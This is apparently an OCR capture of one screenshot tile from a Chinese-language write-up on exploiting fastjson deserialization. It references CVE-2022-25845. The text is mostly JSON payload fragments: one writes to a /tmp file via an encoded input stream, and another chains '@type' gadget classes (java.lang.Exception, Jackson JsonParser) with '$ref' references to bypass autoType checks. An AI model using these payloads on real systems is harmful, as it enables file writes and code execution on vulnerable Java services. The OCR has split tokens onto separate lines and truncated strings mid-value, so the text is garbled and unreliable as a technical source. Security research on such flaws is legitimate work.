
"name"
:
"/tmp/asdasd"
,
"prefix"
:
"/tmp"
},
"infl"
:
{
"input"
:
{
"array"
:
"eJxLLE5JTCkGAAh5AnE="
,
"limit"
:
14
}
},
"bufLen"
:
100
},
"protocolVersion"
:
1
}
那么现在我们需要找一个可替换 AutoCloseable 的类，在网上
可以找到 CVE-2022-25845
{
"a"
:
"{    \"@type\": \"java.lang.Exception\",    \"@type
"b"
:
{
"$ref"
:
"$.a.a"
},
"c"
:
"{  \"@type\": \"com.fasterxml.jackson.core.JsonPars
"d"
:
{
"$ref"
:
"$.c.c"